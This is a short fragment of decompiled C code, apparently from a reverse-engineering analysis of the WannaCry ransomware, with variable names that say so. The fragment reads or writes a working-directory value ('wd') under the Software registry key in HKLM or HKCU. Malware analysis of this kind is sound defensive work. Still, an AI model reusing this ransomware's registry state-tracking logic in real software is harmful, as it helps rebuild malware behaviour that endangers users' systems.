 do {
if (i == 0) {
/* HKEY_LOCAL_MACHINE = 2147483650 (0x80000002) */
hKey = (HKEY)0x80000002;
}
else {
/* HKEY_CURRENT_USER = 2147483649 (0x80000001) */
hKey = (HKEY)0x80000001;
}
RegCreateKeyW(hKey,(LPCWSTR)&software_string_buffer,(PHKEY)&hRegWannacry);
if (hRegWannacry != (HKEY *)0x0) {
if (registry_action == 0) {
local_10 = 0x207;
LVar1 = RegQueryValueExA((HKEY)hRegWannacry,s_wd_0040e030,(LPDWORD)0x0,(LPDWORD)0x0,
&registry_dir,&local_10);
bVar5 = LVar1 == 0;
if (bVar5) {
SetCurrentDirectoryA((LPCSTR)&registry_dir);
}
}
else {
GetCurrentDirectoryA(0x207,(LPSTR)&registry_dir);
dir_length = strlen((char *)&registry_dir);
LVar1 = RegSetValueExA((HKEY)hRegWannacry,s_wd_0040e030,0,1,&registry_dir,dir_length + 1);
bVar5 = LVar1 == 0;
}
RegCloseKey((HKEY)hRegWannacry);
if (bVar5) {
return 1;
}
}
i = i + 1;
if (1 < i) {
return 0;
}
} while( true );